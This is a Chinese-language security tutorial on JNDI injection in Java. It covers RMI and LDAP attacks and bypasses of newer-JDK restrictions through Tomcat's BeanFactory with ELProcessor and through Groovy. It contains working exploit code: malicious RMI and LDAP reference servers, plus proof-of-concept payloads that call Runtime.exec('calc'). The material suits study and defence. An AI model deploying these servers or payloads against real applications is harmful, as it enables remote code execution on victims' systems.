推荐链接:https://goodapple.top/archives/696
概念定义
首先在jndi中常见的有四个协议,一般是将一个命名空间来存储java对象,这里就可能存在一种可能如果通过字符串来解析为一个java对象的话就可能会存在利用的问题
JNDI+RMI注入
在服务器里面部署恶意的的对象,在客户端进行加载的时候就会触发恶意代码,这里就需要先部署好前置的服务器
在jndi里面结合rmi就一共有两种运用方式,在jndi中它需要创建一个上下文,就相当于一个存放的容器,其中的容器的绑定对象形式不一样,它可以像rmi一样直接绑定远程对象就是打原生的rmi反序列化
例子如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
public class JNDI1Server {
public static void main(String[] args) throws Exception {
LocateRegistry.createRegistry(1089);
InitialContext initialContext = new InitialContext();
initialContext.rebind("rmi://localhost:1089/luokuang",new JNDI1Object());
}
}
public class JNDI1Client {
public static void main(String[] args) throws Exception {
Registry register = LocateRegistry.getRegistry("127.0.0.1",1089);
JNDI1Interface stub = (JNDI1Interface) register.lookup("luokuang");
System.out.println(stub.aaa());
}
}
|
这里调用的是InitialContext的rebind方法,但是跟进就发现其实还是调用了原生的rmi的rebind方法
先是调用到RegistryContext的rebind方法
接下来就调用到了RegistryImpl_Stub的rebind方法
所以如果通过直接绑定远程对象其实可以和原生rmi一样进行攻击,但是这个其实不算真正的JNDI注入,下面就是通过jndi绑定对象支持绑定引用对象,所以这里就通过绑定一个恶意的引用对象来实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
public class JNDI1Server {
public static void main(String[] args) throws Exception {
LocateRegistry.createRegistry(1089);
InitialContext initialContext = new InitialContext();
Reference reference = new Reference("test", "test", "http://127.0.0.1:9000/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
initialContext.rebind("rmi://localhost:1089/luokuang",referenceWrapper);
}
}
public class JNDI1Client {
public static void main(String[] args) throws Exception {
String url = "rmi://localhost:1089/luokuang";
InitialContext initialContext = new InitialContext();
Object lookup = initialContext.lookup(url);
}
}
|
本地通过python起一个http服务,成功执行代码
这里的主要思想就是通过我们创建一个恶意的服务,当目标服务器进行远程调用时就进行触发
下面就去看看具体的执行代码的流程
一路lookup调用,最后到达RegistryContext的lookup调用到decodeObject方法里面,最终走出RegistryContext去到NamingManager里面
这里其实就已经走去了rmi,去往了一个通用的类,一直走到NamingManager的getObjectInstance方法里面,调用getObjectFactoryFromReference来进行类加载
所以其实不只是jndi与rmi结合有问题,其它协议也是一样
JNDI+LDAP注入
基本介绍
LDAP(Lightweight Directory Access Protocol ,轻型目录访问协议)是一种目录服务协议,运行在TCP/IP堆栈之上。LDAP目录服务是由目录数据库和一套访问协议组成的系统,目录服务是一个特殊的数据库,用来保存描述性的、基于属性的详细信息,能进行查询、浏览和搜索,以树状结构组织数据。LDAP目录服务基于客户端-服务器模型,它的功能用于对一个存在目录数据库的访问。 LDAP目录和RMI注册表的区别在于是前者是目录服务,并允许分配存储对象的属性。
也就是说,LDAP 「是一个协议」,约定了 Client 与 Server 之间的信息交互格式、使用的端口号、认证方式等内容。而 「LDAP 协议的实现」,有着众多版本,例如微软的 Active Directory 是 LDAP 在 Windows 上的实现。AD 实现了 LDAP 所需的树形数据库、具体如何解析请求数据并到数据库查询然后返回结果等功能。再例如 OpenLDAP 是可以运行在 Linux 上的 LDAP 协议的开源实现。而我们平常说的 LDAP Server,一般指的是安装并配置了 Active Directory、OpenLDAP 这些程序的服务器。
在LDAP中,我们是通过目录树来访问一条记录的,目录树的结构如下
1
2
3
4
5
6
| dn :一条记录的详细位置
dc :一条记录所属区域 (哪一颗树)
ou :一条记录所属组织 (哪一个分支)
cn/uid:一条记录的名字/ID (哪一个苹果名字)
...
LDAP目录树的最顶部就是根,也就是所谓的"基准DN"。
|
攻击流程
这里主要通过导入依赖来创建环境
1
2
3
4
5
| <dependency>
<groupId>com.unboundid</groupId>
<artifactId>unboundid-ldapsdk</artifactId>
<version>3.1.1</version>
</dependency>
|
创建一个ldap服务器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
| package JNDI_ldap;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
public class LDAP_server {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main ( String[] tmp_args ) {
String[] args=new String[]{"http://127.0.0.1:9000/#test"};
int port = 9999;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ])));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
|
创建受害的服务端
1
2
3
4
5
6
7
8
9
10
11
| package JNDI_ldap;
import javax.naming.InitialContext;
public class LDAP_client {
public static void main(String[] args) throws Exception {
String string = "ldap://localhost:9999/test";
InitialContext initialContext = new InitialContext();
initialContext.lookup(string);
}
}
|
成功执行
高版本jdk绕过(tomcat8环境)
补丁的形式
高版本的补丁形式,一般在执行远程的代码时会进行检查,这里主要体现在RegistryContext的decodeObject方法里面,这里会增加一个属性trustURLCodebase来进行判断

绕过直接运行就会出现
这里可以看到它的默认值为false,如果要远程加载就需要通过手动将它的值进行修改为true
绕过方法
tomcat8
在jdk1.8 141到jdk1.8 191之间对rmi增加了上述补丁,但是ldap没有,还是可以用
但是在jdk1.8 191之后就不支持远程对象加载了,但是我们还是可以通过让它来绑定本地的类来达到命令执行的效果,但是这个显然也是需要有一定条件的,原生jdk里面就比较难实现
现在其实加载引用是可以实现,但是无法远程获取工厂,所以就是看有没有依赖的类中存在一个原生的工厂导致可以被利用
主要看实现ObjectFactory接口的类,里面是否满足,通过调用其getObjectInstance来实现命令执行
导入tomcat8依赖
1
2
3
4
5
6
7
8
9
10
| <dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>8.5.0</version>
</dependency>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-jasper-el</artifactId>
<version>8.5.0</version>
</dependency>
|
这里就需要有tomcat8的依赖,它的依赖里面就存在一个类BeanFactory满足,tomcat其它版本都会有所改变所以可能不行
这里看一下为什么它可以被利用,它的getObjectInstance方法里面调用了invoke来反射调用类的方法,具体就可以不用太看,因为有点长,主要看看如何利用
首先到达BeanFactory的getObjectInstance方法,里面先是加载了ELProcessor类
这里再进行初始化操作
最终跟进invoke方法
跟进到了ELProcessor里面,这里再执行危险函数
server
1
2
3
4
5
6
7
8
9
10
11
| public class JNDI1Server {
public static void main(String[] args) throws Exception {
LocateRegistry.createRegistry(1089);
InitialContext initialContext = new InitialContext();
ResourceRef resourceRef = new ResourceRef("javax.el.ELProcessor", (String)null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
resourceRef.add(new StringRefAddr("forceString", "x=eval"));
resourceRef.add(new StringRefAddr("x", "Runtime.getRuntime().exec('calc')"));
initialContext.rebind("rmi://localhost:1089/luokuang",resourceRef);
}
}
|
Client
1
2
3
4
5
6
7
| public class JNDI1Client {
public static void main(String[] args) throws Exception {
String url = "rmi://localhost:1089/luokuang";
InitialContext initialContext = new InitialContext();
initialContext.lookup(url);
}
}
|
Groovy
这里在利用tomcat8的依赖下BeanFactory通过ELProcessor被利用外,还可以通过Groovy来实现命令执行
依赖
1
2
3
4
5
| <dependency>
<groupId>org.codehaus.groovy</groupId>
<artifactId>groovy</artifactId>
<version>2.4.5</version>
</dependency>
|
Poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| import com.sun.jndi.rmi.registry.ReferenceWrapper;
import org.apache.naming.ResourceRef;
import javax.naming.NamingException;
import javax.naming.StringRefAddr;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMI_Server_Bypass_Groovy {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry(1099);
ResourceRef resourceRef = new ResourceRef("groovy.lang.GroovyClassLoader", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
resourceRef.add(new StringRefAddr("forceString", "faster=parseClass"));
String script = String.format("@groovy.transform.ASTTest(value={\nassert java.lang.Runtime.getRuntime().exec(\"%s\")\n})\ndef faster\n", "calc");
resourceRef.add(new StringRefAddr("faster",script));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(resourceRef);
registry.bind("luokuang", referenceWrapper);
System.out.println("Registry运行中......");
}
}
|
执行成功
















